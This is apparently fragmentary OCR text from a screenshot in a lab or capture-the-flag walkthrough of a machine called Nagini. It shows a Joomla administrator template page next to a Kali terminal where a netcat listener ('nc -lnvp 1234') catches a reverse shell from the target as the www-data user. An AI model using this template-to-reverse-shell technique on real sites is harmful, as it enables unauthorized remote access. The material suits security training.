 Templates: Customise (Be
10.10.10.10/joomla/administrator/index.php?option=com_templates& 90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
System Users Menus Content Components Extensions Help Joomla CMS
Template Preview
Delete Help
To better
identifying at will
kali@kali: ~/Desktop/Nagini
File Actions Edit View Help
(kali㉿kali)-[~/Desktop/Nagini]
$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.10.9] from (UNKNOWN) [10.10.10.10] 45310
Linux Nagini 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
04:08:19 up 1:12, 0 users, load average: 0.25, 0.09, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$